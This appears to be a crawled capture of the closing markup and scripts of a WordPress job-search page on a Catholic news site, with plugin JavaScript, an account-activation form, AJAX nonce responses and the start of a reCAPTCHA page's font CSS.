var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"e320c11aac"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=1125737" id="jobsearch-intlTelInput-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="06ea9938fdbc8e8dde31152b-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="06ea9938fdbc8e8dde31152b-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="06ea9938fdbc8e8dde31152b-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="06ea9938fdbc8e8dde31152b-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -594
content:
<input type="hidden" name="register-security" value="936f7a7fdb" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -593
content:
<input type="hidden" name="register-security" value="936f7a7fdb" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1ocuct36cn8i
body_size: 48164
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
